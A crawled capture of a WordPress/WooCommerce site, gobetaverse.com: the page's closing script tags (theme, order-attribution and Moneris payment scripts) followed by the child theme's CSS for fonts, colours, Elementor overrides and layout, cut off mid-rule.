var bimber_front_config = {"debug_mode":"","ajax_url":"https:\/\/gobetaverse.com\/wp-admin\/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"system"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/global.js?ver=9.1.1" id="bimber-global-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/players.js?ver=9.1.1" id="bimber-players-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.1.1" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/single.js?ver=9.1.1" id="bimber-single-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber-child-theme/modifications.js" id="bimber-child-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=6ba910cf207e01f92058" id="woocommerce-google-analytics-integration-actions-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gobetaverse.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.7.1" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_11_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/plugins/woocommerce-gateway-moneris/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.11.11" id="sv-wc-payment-gateway-payment-form-v5_11_12-js"></script>
<script type="text/javascript" src="https://gateway.moneris.com/chkt/js/chkt_v1.00.js?ver=3.3.1" id="moneris-checkout-js-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/plugins/woocommerce-gateway-moneris/assets/js/frontend/wc-moneris.min.js?ver=3.3.1" id="wc-moneris-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/wc-cart.js?ver=9.1.1" id="bimber-wc-cart-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.1.1" id="bimber-back-to-top-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gobetaverse.com/wp-content/themes/bimber-child-theme/assets/dist/app.css?ver=1744327574
body_size: 15471
content:
/**
 * Mobile first breakpoints, inspired by Tailwind's
 */
/* 
 * Non mobile first
 * Goal: reduce its usage, only use when required
 */
/* Book weight */
@font-face {
  font-family: "Futura PT";
  src: url("../fonts/FuturaPT-Book.eot");
  src: local("Futura PT Book"), local("FuturaPT-Book"), url("../fonts/FuturaPT-Book.eot?#iefix") format("embedded-opentype"), url("../fonts/FuturaPT-Book.woff2") format("woff2"), url("../fonts/FuturaPT-Book.woff") format("woff"), url("../fonts/FuturaPT-Book.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Futura";
  src: url("../fonts/FuturaPT-Book.eot");
  src: local("Futura PT Book"), local("FuturaPT-Book"), url("../fonts/FuturaPT-Book.eot?#iefix") format("embedded-opentype"), url("../fonts/FuturaPT-Book.woff2") format("woff2"), url("../fonts/FuturaPT-Book.woff") format("woff"), url("../fonts/FuturaPT-Book.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
/* Light weight */
@font-face {
  font-family: "Futura PT";
  src: url("../fonts/FuturaPT-Light.eot");
  src: local("Futura PT Light"), local("FuturaPT-Light"), url("../fonts/FuturaPT-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/FuturaPT-Light.woff2") format("woff2"), url("../fonts/FuturaPT-Light.woff") format("woff"), url("../fonts/FuturaPT-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Futura";
  src: url("../fonts/FuturaPT-Light.eot");
  src: local("Futura PT Light"), local("FuturaPT-Light"), url("../fonts/FuturaPT-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/FuturaPT-Light.woff2") format("woff2"), url("../fonts/FuturaPT-Light.woff") format("woff"), url("../fonts/FuturaPT-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
/* Medium weight */
@font-face {
  font-family: "Futura PT";
  src: url("../fonts/FuturaPT-Medium.eot");
  src: local("Futura PT Light Oblique"), local("FuturaPT-Medium"), url("../fonts/FuturaPT-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/FuturaPT-Medium.woff2") format("woff2"), url("../fonts/FuturaPT-Medium.woff") format("woff"), url("../fonts/FuturaPT-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Futura";
  src: url("../fonts/FuturaPT-Medium.eot");
  src: local("Futura PT Light Oblique"), local("FuturaPT-Medium"), url("../fonts/FuturaPT-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/FuturaPT-Medium.woff2") format("woff2"), url("../fonts/FuturaPT-Medium.woff") format("woff"), url("../fonts/FuturaPT-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
/* Bold weight */
@font-face {
  font-family: "Futura PT";
  src: url("../fonts/FuturaPT-Bold.eot");
  src: local("Futura PT Bold"), local("FuturaPT-Bold"), url("../fonts/FuturaPT-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/FuturaPT-Bold.woff2") format("woff2"), url("../fonts/FuturaPT-Bold.woff") format("woff"), url("../fonts/FuturaPT-Bold.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Futura";
  src: url("../fonts/FuturaPT-Bold.eot");
  src: local("Futura PT Bold"), local("FuturaPT-Bold"), url("../fonts/FuturaPT-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/FuturaPT-Bold.woff2") format("woff2"), url("../fonts/FuturaPT-Bold.woff") format("woff"), url("../fonts/FuturaPT-Bold.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
  font-display: swap;
}
/* Heavy weight */
@font-face {
  font-family: "Futura PT";
  src: url("../fonts/FuturaPT-Heavy.eot");
  src: local("Futura PT Heavy"), local("FuturaPT-Heavy"), url("../fonts/FuturaPT-Heavy.eot?#iefix") format("embedded-opentype"), url("../fonts/FuturaPT-Heavy.woff2") format("woff2"), url("../fonts/FuturaPT-Heavy.woff") format("woff"), url("../fonts/FuturaPT-Heavy.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Futura";
  src: url("../fonts/FuturaPT-Heavy.eot");
  src: local("Futura PT Heavy"), local("FuturaPT-Heavy"), url("../fonts/FuturaPT-Heavy.eot?#iefix") format("embedded-opentype"), url("../fonts/FuturaPT-Heavy.woff2") format("woff2"), url("../fonts/FuturaPT-Heavy.woff") format("woff"), url("../fonts/FuturaPT-Heavy.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
/* from branding */
/* from branding */
/** Betaverse css variables */
:root {
  --column-padding: 10px;
}
@media (min-width: 1025px) {
  :root {
    --column-padding: 15px;
  }
}

:root {
  --default-text-color: #000;
  --bg-color: #f4f4f4;
  --sidenav-bg: #ffffff;
  --darker-color: #000000;
  --dark-color: #e1e1e1;
  --medium-color: #e6e6e6;
  --link-hover-color: #000;
  --grey-80: #15171a;
  --grey-50: #73706e;
  --text-white-60: rgba(255, 255, 255, 0.6);
  --nav-height: 64px;
  /* Tailwind color Zinc */
  --color-grey-50: #fafafa;
  --color-grey-100: #f4f4f5;
  --color-grey-200: #e4e4e7;
  --color-grey-300: #d4d4d8;
  --color-grey-400: #a1a1aa;
  --color-grey-500: #71717a;
  --color-grey-600: #52525b;
  --color-grey-700: #3f3f46;
  --color-grey-800: #27272a;
  --color-grey-900: #18181b;
  --shade-0: #e2e4e9;
  --shade-1: #999ca3;
  --shade-2: #7e828b;
  --shade-3: #595d66; /* from branding */
  --shade-4: #474b53; /* from branding */
  --shade-5: #353940;
  --shade-6: #272a30;
  --shade-7: #181a20;
  --shade-8: #13151b;
  --shade-9: #0e1015;
  --accent-color: #dcff85;
  --highlight: inset 0 1px rgba(72, 75, 81, 0.15);
  /* Tailwind font sizes */
  --text-xs: 0.75rem; /* 12px */
  --text-sm: 0.875rem; /* 14px */
  --text-base: 1rem;
  --text-md: 1.125rem; /* 18px */
  --text-lg: 1.25rem; /* 20px */
  --text-xl: 1.875rem; /* 30px */
  --text-xxl: 2rem; /* 32px */
  --bezier: cubic-bezier(0.5, 0, 0, 0.75);
  --transition: 0.2s var(--bezier);
  --transition-long: 0.4s var(--bezier);
  --transition-ease-in-s: 0.15s ease-in-out 0s;
  --shadow-1: 0 0 0 100vmax rgba(0, 0, 0, 0);
}

@media (min-width: 768px) {
  :root {
    --nav-height: 72px;
  }
}
:root.g1-skinmode {
  --default-text-color: #999ca3;
}

.no-wrap {
  white-space: nowrap;
}

.gb-button {
  background-color: var(--accent-color);
  color: var(--shade-9);
  float: none !important;
  padding: 5px 23px;
  border-radius: 9999px;
  font-weight: 700;
}
.gb-button:hover {
  opacity: 0.8;
}

/** ELEMENTOR OVERRIDES */
.elementor .elementor-button {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  background: var(--accent-color);
  border: 2px solid var(--accent-color);
  color: var(--shade-9);
  border-radius: 100px;
  font-size: var(--text-md);
  min-width: 150px;
  padding: 13px 24px;
  box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -4px rgba(0, 0, 0, 0.1);
}
.elementor .elementor-button:focus, .elementor .elementor-button:hover {
  opacity: 0.8;
  color: var(--shade-9);
}
.elementor .elementor-button:visited {
  color: var(--shade-9);
}
.elementor .elementor-column-gap-default > .elementor-column > .elementor-element-populated {
  padding: 0;
}
.elementor p {
  font-size: inherit;
  line-height: 1.15;
}

.elementor-widget-text-editor {
  font-size: var(--text-md);
}

.text-dim {
  color: var(--shade-1);
}

.card-dark {
  background-color: var(--shade-8);
  border-radius: 10px;
}

.card {
  background-color: var(--shade-7);
  border-radius: 10px;
}
.card p:last-of-type {
  margin-bottom: 0;
}

.card-light {
  background-color: var(--shade-0);
  border-radius: 10px;
}

.light {
  color: var(--shade-2);
}
.light h2 {
  color: var(--shade-5);
}

.elementor .card-img, .elementor .card-img-left, .elementor .card-img-right {
  order: -1;
  min-height: 180px;
  margin-bottom: 20px;
}
.elementor .card-img .elementor-widget-wrap, .elementor .card-img-left .elementor-widget-wrap, .elementor .card-img-right .elementor-widget-wrap {
  border-radius: 10px 10px;
}
@media (min-width: 768px) {
  .elementor .card-img, .elementor .card-img-left, .elementor .card-img-right {
    order: unset;
    min-height: unset;
    margin-top: -42px;
    margin-bottom: -42px;
  }
  .elementor .card-img .elementor-widget-wrap, .elementor .card-img-left .elementor-widget-wrap, .elementor .card-img-right .elementor-widget-wrap {
    border-radius: 0 10px 10px 0;
  }
}
@media (min-width: 768px) {
  .elementor .card-img-right {
    transform: translateX(42px);
  }
  .elementor .card-img-right .elementor-widget-wrap {
    border-radius: 0 10px 10px 0;
  }
}
@media (min-width: 768px) {
  .elementor .card-img-left {
    transform: translateX(-42px);
  }
  .elementor .card-img-left .elementor-widget-wrap {
    border-radius: 10px 0 0 10px;
  }
}
.elementor .card-img-top {
  margin-top: -42px;
  margin-left: -42px;
  margin-right: -42px;
}
.elementor .card-img-top.card-img-small {
  margin-top: -24px;
  margin-left: -24px;
  margin-right: -24px;
}
.elementor .card-img-top img {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  width: 100%;
}

.shadow-sm {
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
}

.shadow {
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px -1px rgba(0, 0, 0, 0.1);
}

.shadow-md {
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -2px rgba(0, 0, 0, 0.1);
}

.shadow-lg {
  box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -4px rgba(0, 0, 0, 0.1);
}

.elementor-widget-heading .elementor-heading-title.elementor-size-large {
  font-size: var(--text-xl);
}
@media (min-width: 768px) {
  .elementor-widget-heading .elementor-heading-title.elementor-size-large {
    font-size: var(--text-xxl);
  }
}
.elementor-widget-heading .elementor-heading-title.elementor-size-xl {
  font-size: 32px;
}
@media (min-width: 768px) {
  .elementor-widget-heading .elementor-heading-title.elementor-size-xl {
    font-size: 36px;
  }
}
@media (min-width: 1025px) {
  .elementor-widget-heading .elementor-heading-title.elementor-size-xl {
    font-size: 40px;
  }
}
.elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
  font-size: 48px;
}
@media (min-width: 768px) {
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 56px;
  }
}
@media (min-width: 1025px) {
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 60px;
  }
}

.animated {
  animation-duration: 500ms;
}

/****** OVERRIDE PARENT THEME ******/
.g1-row-inner,
.entry-tpl-classic-nosidebar .entry-header-01,
.g1-content-narrow > .twitter-tweet,
.g1-content-narrow > aside,
.g1-content-narrow > audio,
.g1-content-narrow > blockquote,
.g1-content-narrow > canvas,
.g1-content-narrow > code,
.g1-content-narrow > div,
.g1-content-narrow > dl,
.g1-content-narrow > figure,
.g1-content-narrow > form,
.g1-content-narrow > h1,
.g1-content-narrow > h2,
.g1-content-narrow > h3,
.g1-content-narrow > h4,
.g1-content-narrow > h5,
.g1-content-narrow > h6,
.g1-content-narrow > hr,
.g1-content-narrow > iframe,
.g1-content-narrow > ol,
.g1-content-narrow > p,
.g1-content-narrow > pre,
.g1-content-narrow > section,
.g1-content-narrow > table,
.g1-content-narrow > ul,
.g1-content-narrow > video {
  max-width: none;
}

.g1-prefooter > .g1-row-background,
.g1-prefooter .g1-current-background {
  background: none;
}

.g1-footer {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}
.g1-footer > .g1-row-background,
.g1-footer .g1-current-background {
  background: none;
}
.g1-footer .g1-column {
  font-size: var(--text-sm);
}

body,
button,
html,
input,
select,
textarea {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  font-size: var(--text-base);
}

.g1-giga {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

.g1-alpha,
h1 {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  color: var(--shade-0);
}

.g1-beta,
h2 {
  font-size: 24px;
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  color: var(--shade-0);
}

.g1-gamma,
h3 {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  color: var(--shade-0);
}

.g1-mega {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

.g1-delta,
h4 {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

.g1-zeta,
h6 {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

.g1-meta {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  font-size: var(--text-base);
}

.g1-alpha-2nd,
.g1-beta-2nd,
.g1-delta-2nd,
.g1-epsilon-2nd,
.g1-gamma-2nd,
.g1-giga-2nd,
.g1-mega-2nd,
.g1-zeta-2nd {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  text-transform: none;
}

.g1-button,
[type=button],
[type=reset],
[type=submit],
button {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

.js-plotly-plot .plotly,
.js-plotly-plot .plotly div {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif !important;
}

/** Tables and graph tables */
.g1-th,
th {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif !important;
  color: var(--shade-2);
  font-weight: 500;
  border-color: var(--shade-6);
}

.g1-td,
td {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif !important;
  border-color: var(--shade-5);
}

label,
legend {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

.archive-intro .g1-row-inner .g1-column {
  padding: 0;
  width: 100%;
}

a:active,
a:hover {
  transition: var(--transition);
}

.menu-item > a {
  transition: var(--transition);
}

.g1-column {
  font-weight: 500;
}
@media (min-width: 1025px) {
  .g1-column {
    padding-left: var(--colpadding);
    padding-right: var(--colpadding);
  }
}

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}

::-webkit-scrollbar-track {
  background: transparent;
}

::-webkit-scrollbar-thumb {
  background-color: var(--shade-6);
  border-radius: 25px;
}

.g1-prefooter h1,
.g1-prefooter h2,
.g1-prefooter h3,
.g1-prefooter h4,
.g1-prefooter h5,
.g1-prefooter h6,
.g1-prefooter .g1-mega,
.g1-prefooter .g1-alpha,
.g1-prefooter .g1-beta,
.g1-prefooter .g1-gamma,
.g1-prefooter .g1-delta,
.g1-prefooter .g1-epsilon,
.g1-prefooter .g1-zeta,
.g1-prefooter blockquote,
.g1-prefooter .widget_recent_entries a,
.g1-prefooter .widget_archive a,
.g1-prefooter .widget_categories a,
.g1-prefooter .widget_meta a,
.g1-prefooter .widget_pages a,
.g1-prefooter .widget_recent_comments a,
.g1-prefooter .widget_nav_menu .menu a {
  color: var(--shade-0);
}

.g1-prefooter {
  color: var(--shade-1);
}

a,
.entry-title > a:hover,
.entry-meta a:hover,
.menu-item > a:hover,
.current-menu-item > a,
.mtm-drop-expanded > a,
.g1-nav-single-prev > a > span::before,
.g1-nav-single-next > a > span::after,
.g1-nav-single-prev > a:hover > strong,
.g1-nav-single-prev > a:hover > span,
.g1-nav-single-next > a:hover > strong,
.g1-nav-single-next > a:hover > span,
.mashsb-count,
.archive-title::before,
.snax .snax-item-title > a:hover,
.woocommerce .star-rating span::before,
.woocommerce-page .star-rating span::before {
  color: var(--shade-0);
}

.g1-hb-row-b .site-description,
.g1-hb-row-b .g1-hb-search-form .search-field,
.g1-hb-row-b .g1-hb-search-form .search-submit,
.g1-hb-row-b .menu-item > a,
.g1-hb-row-b .g1-hamburger,
.g1-hb-row-b .g1-drop-toggle,
.g1-hb-row-b .g1-socials-item-link {
  color: inherit;
}

::-moz-selection {
  background: var(--accent-color);
  color: var(--shade-9);
}

::selection {
  background: var(--accent-color);
  color: var(--shade-9);
}

.g1-link {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  color: var(--shade-3);
}
.g1-link:hover {
  color: var(--shade-0);
}

.page-header {
  z-index: 1;
}

.page-template-g1-template-page-full #primary {
  max-width: 960px;
  margin: auto;
}

.error404 .elementor {
  max-width: 960px;
  margin: auto;
  padding-top: 32px;
}
.error404 .elementor > * {
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 1025px) {
  .error404 .elementor > * {
    padding-left: var(--colpadding);
    padding-right: var(--colpadding);
  }
}

.g1-alpha-3rd,
.g1-beta-3rd,
.g1-delta-3rd,
.g1-epsilon-3rd,
.g1-gamma-3rd,
.g1-giga-3rd,
.g1-mega-3rd,
.g1-zeta-3rd {
  opacity: 1;
}

a {
  transition: var(--transition-ease-in-s);
}

p {
  font-size: var(--text-md);
  font-weight: 500;
}

hr.spacing {
  border: 0;
}

.g1-back-to-top {
  -webkit-backdrop-filter: blur(2px);
          backdrop-filter: blur(2px);
  background: rgba(14, 16, 21, 0.9); /* shade-8 */
  font-size: 24px;
  color: var(--shade-0);
  border-width: 2px;
  border-radius: 10px;
  right: 10px;
  bottom: 10px;
  width: 60px;
  height: 60px;
  opacity: 1;
  box-shadow: var(--shadow-1);
}
.g1-back-to-top.g1-back-to-top-on {
  transition: transform 0.35s ease-in-out, var(--transition);
}
.g1-back-to-top:before {
  font-size: 24px;
}
.g1-back-to-top:hover {
  opacity: 1;
  background-color: var(--shade-8);
  color: var(--accent-color);
}

.sidenav-inner .gbtvrs-my-events {
  font-weight: 700;
  color: var(--shade-1);
}
.sidenav-inner .gbtvrs-my-events a {
  color: var(--shade-1);
  transition: none;
}
.sidenav-inner .gbtvrs-my-events:hover {
  color: var(--shade-0);
}
.sidenav-inner .gbtvrs-my-events:hover a {
  color: var(--shade-0);
}

#gbtvrs-first-visit-popup,
#gbtvrs-confirmation-popup,
#gbtvrs-package-added-popup {
  display: none;
  position: fixed;
  width: 100vw;
  height: 100vh;
  z-index: 99999;
  -webkit-backdrop-filter: blur(5px);
          backdrop-filter: blur(5px);
}
#gbtvrs-first-visit-popup .gbtvrs-popup-container,
#gbtvrs-confirmation-popup .gbtvrs-popup-container,
#gbtvrs-package-added-popup .gbtvrs-popup-container {
  left: 0;
  right: 0;
  position: absolute;
  top: 50%;
  margin-left: auto;
  margin-right: auto;
  border: 2px solid var(--shade-1);
  background-color: var(--shade-8);
  border-radius: 10px;
  padding: 1rem;
  width: 500px;
}
@media (max-width: 768px) {
  #gbtvrs-first-visit-popup .gbtvrs-popup-container,
  #gbtvrs-confirmation-popup .gbtvrs-popup-container,
  #gbtvrs-package-added-popup .gbtvrs-popup-container {
    width: 80vw;
    top: 40%;
  }
}
#gbtvrs-first-visit-popup .gbtvrs-popup-content h3,
#gbtvrs-confirmation-popup .gbtvrs-popup-content h3,
#gbtvrs-package-added-popup .gbtvrs-popup-content h3 {
  text-align: center;
}
#gbtvrs-first-visit-popup .gbtvrs_tr_close,
#gbtvrs-confirmation-popup .gbtvrs_tr_close,
#gbtvrs-package-added-popup .gbtvrs_tr_close {
  position: absolute;
  right: -0.9rem;
  top: -0.7rem;
  border: 2px solid var(--shade-1);
  padding: 0rem 0.4rem;
}
#gbtvrs-first-visit-popup .gbtvrs-popup-actions,
#gbtvrs-confirmation-popup .gbtvrs-popup-actions,
#gbtvrs-package-added-popup .gbtvrs-popup-actions {
  display: flex;
  flex-direction: row;
  justify-content: center;
}
#gbtvrs-first-visit-popup .gbtvrs-popup-actions a,
#gbtvrs-confirmation-popup .gbtvrs-popup-actions a,
#gbtvrs-package-added-popup .gbtvrs-popup-actions a {
  color: var(--shade-9);
}

body > .skiptranslate {
  display: none;
}

.error404 .gbtvrs-404-card-title {
  text-align: center;
}
.error404 .gbtvrs-404-card-title,
.error404 .g1-delta {
  color: var(--shade-0);
}

.page-template .gbtvrs_packages .wc-block-grid__product-title {
  font-size: 1.5rem;
}
.page-template .gbtvrs_packages .woocommerce-Price-amount.amount {
  font-size: 1rem;
}
.page-template .gbtvrs_packages .wp-block-button__link::after {
  content: "";
}
.page-template .gbtvrs_packages .wc-block-grid__product {
  border: 5px solid transparent;
}
.page-template .gbtvrs_packages .gbtvrs-qtt-container {
  display: flex;
  margin: 0 30px 10px;
}
.page-template .gbtvrs_packages .gbtvrs-qtt-container .gbtvrs-qtt-input {
  width: 100%;
  text-align: center;
  font-size: 1.5rem;
  font-weight: bold;
  background-color: var(--shade-9);
  color: var(--shade-0);
  -moz-appearance: textfield;
  border-left: 0px;
  border-right: 0px;
  border-radius: 0;
}
.page-template .gbtvrs_packages .gbtvrs-qtt-container .gbtvrs-qtt-input,
.page-template .gbtvrs_packages .gbtvrs-qtt-container .gbtvrs-qtt-decrement,
.page-template .gbtvrs_packages .gbtvrs-qtt-container .gbtvrs-qtt-increment {
  border-width: 1px;
  border-color: var(--accent-color);
}
.page-template .gbtvrs_packages .gbtvrs-qtt-container .gbtvrs-qtt-decrement,
.page-template .gbtvrs_packages .gbtvrs-qtt-container .gbtvrs-qtt-increment {
  border-radius: 100px 0 0 100px;
}
.page-template .gbtvrs_packages .gbtvrs-qtt-container .gbtvrs-qtt-increment {
  border-radius: 0 100px 100px 0;
}
.page-template .gbtvrs_packages .wp-block-button__link.add_to_cart_button {
  background: var(--accent-color);
  border: 2px solid var(--accent-color);
  color: var(--shade-9);
  border-radius: 100px;
  font-size: var(--text-md);
  min-width: 135px;
  padding: 10px 24px;
  box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -4px rgba(0, 0, 0, 0.1);
}

mark {
  color: var(--shade-0);
}

.show-password-input {
  display: none;
}

/****** LAYOUT ******/
/**
 * PREFOOTER
 */
.g1-prefooter {
  padding-left: var(--column-padding);
  padding-right: var(--column-padding);
}
.g1-prefooter + .g1-footer:before {
  border: 0;
}

.g1-prefooter h2 {
  font-size: var(--text-md);
}

.g1-prefooter p {
  font-size: var(--text-sm);
}

.g1-prefooter .widget {
  margin-bottom: 0;
}

.widget_nav_menu ul a:before {
  content: "";
}

.g1-prefooter .widget_nav_menu .menu a {
  padding: 0;
  font-size: var(--text-base);
  margin-bottom: 1rem;
}

.g1-prefooter .blocks-gallery-grid {
  display: flex;
  padding: 0;
}
.g1-prefooter .blocks-gallery-grid .blocks-gallery-item {
  list-style: none;
  margin-right: 12px;
}

.g1-prefooter > .g1-row-inner {
  padding-top: 64px;
  padding-bottom: 64px;
  border: 0;
  border-radius: 10px;
}

.g1-prefooter p {
  text-align: center;
}
@media (min-width: 768px) {
  .g1-prefooter p {
    text-align: left;
  }
}

/**
 * FOOTER
 */
.g1-footer {
  border-top: 1px solid var(--shade-6);
  min-height: 84px;
  padding-bottom: 30px;
  padding-top: 30px;
}
.g1-footer .current-menu-item > a {
  color: var(--shade-0);
  text-decoration: underline;
}

.g1-footer-nav {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .g1-footer-nav {
    padding-right: 74px;
  }
}
@media (min-width: 1025px) {
